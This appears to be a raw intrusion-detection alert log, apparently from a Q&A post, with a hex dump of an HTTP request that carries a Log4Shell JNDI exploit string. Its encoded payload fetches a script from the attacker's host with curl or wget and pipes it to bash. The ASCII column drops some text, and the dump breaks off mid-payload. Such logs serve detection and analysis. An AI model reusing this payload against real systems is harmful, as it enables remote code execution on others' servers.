 WARNING: No preprocessors configured for policy 0.
12/12-05:06:07.579734 45.155.205.233:39692 -> 198.71.247.91:80
Answer
TCP TTL:53 TOS:0x0 ID: IpLen:20 DgmLen:827
***AP*** Seq: 0xDC9A621B  Ack: 0x9B92AFC8  Win: 0x1F6  TcpLen: 32
TCP Options (3) => NOP NOP TS: 1584792788 1670627000
0x0000: 00 16 3C F1 FD 6D 64 9E F3 BE DB 66 08 00 45 00  ..<..md....f..E.
0x0010: 03 3B F5 58 00 00 35 06 D4 3C 2D 9B CD E9 C6 47  .;.X..5..<-....G
0x0020: F7 5B 9B 0C 00 50 DC 9A 62 1B 9B 92 AF C8 80 18  .[...P..b.......
0x0030: 01 F6 1F 4F 00 00 01 01 08 0A 5E 76 04 D4 63 93  ...O......^v..c.
0x0040: BE B8 47 45 54 20 2F 3F 78 3D 24 7B 6A 6E 64 69  ..GET /?x=${jndi
0x0050: 3A 6C 64 61 70 3A 2F 2F 34 35 2E 31 35 35 2E 32  :ldap://45.155.2
0x0060: 30 35 2E 32 33 33 3A 31 32 33 34 34 2F 42 61 73  05.233:12344/Bas
0x0070: 69 63 2F 43 6F 6D 6D 61 6E 64 2F 42 61 73 65 36  ic/Command/
0x0080: 34 2F 4B 47 4E 31 63 6D 77 67 4C 58 4D 67 4E 44  /KGN1cmwgLXMgND
0x0090: 55 75 4D 54 55 31 4C 6A 49 77 4E 53 34 79 4D 7A  UuMTU1LjIwNS4yMz
0x00A0: 4D 36 4E 54 67 33 4E 43 38 78 4E 6A 49 75 4D 43  M6NTg3NC8xNjIuMC
0x00B0: 34 79 4D 6A 67 75 4D 6A 55 7A 4F 6A 67 77 66 48  4yMjguMjUzOjgwfH
0x00C0: 78 33 5A 32 56 30 49 43 31 78 49 43 31 50 4C 53  x3Z2V0IC1xIC1PLS
0x00D0: 41 30 4E 53 34 78 4E 54 55 75 4D 6A 41 31 4C 6A  A0NS4xNTUuMjA1Lj
0x00E0: 49 7A 4D 7A 6F 31 4F 44 63 30 4C 7A 45 32 4D 69  IzMzo1ODc0LzE2Mi
0x00F0: 34 77 4C 6A 49 79 4F 43 34 79 4E 54 4D 36 4F 44  4wLjIyOC4yNTM6OD
0x0100: 41 70 66 47 4A 68 63 32 67 3D 7D 20 48 54 54 50  ApfGJhc2g=} HTTP
0x0110: 2F 31 2E 31 0D 0A 48 6F 73 74 3A 20 31 39 38 2E  /1.1..Host: 198.
0x0120: 37 31 2E 32 34 37 2E 39 31 3A 38 30 0D 0A 55 73  71.247.91:80..Us
0x0130: 65 72 2D 41 67 65 6E 74 3A 20 24 7B 24 7B 3A 3A  er-Agent: ${${::
0x0140: 2D 6A 7D 24 7B 3A 3A 2D 6E 7D 24 7B 3A 3A 2D 64  -j}${::-n}${::-d
0x0150: 7D 24 7B 3A 3A 2D 69 7D 3A 24 7B 3A 3A 2D 6C 7D  }${::-i}:${::-l}
0x0160: 24 7B 3A 3A 2D 64 7D 24 7B 3A 3A 2D 61 7D 24 7B  ${::-d}${::-a}${
0x0170: 3A 3A 2D 70 7D 3A 2F 2F 34 35 2E 31 35 35 2E 32  ::-p}://45.155.2
0x0180: 30 35 2E 32 33 33 3A 31 32 33 34 34 2F 42 61 73  05.233:12344/Bas
0x0190: 69 63 2F 43 6F 6D 6D 61 6E 64 2F 42 61 73 65 36  ic/Command/
0x01A0: 34 2F 4B 47 4E 31 63 6D 77 67 4C 58 4D 67 4E 44  /KGN1cmwgLXMgND
0x01B0: 55 75 4D 54 55 31 4C 6A 49 77 4E 53 34 79 4D 7A  UuMTU1LjIwNS4yMz
0x01C0: 4D 36 4E 54 67 33 4E 43 38 78 4E 6A 49 75 4D 43  M6NTg3NC8xNjIuMC
0x01D0: 34 79 4D 6A 67 75 4D 6A 55 7A 4F 6A 67 77 66 48  4yMjguMjUzOjgwfH
0x01E0: 78 33 5A 32 56 30 49 43 31 78 49 43 31 50 4C 53  x3Z2V0IC1xIC1PLS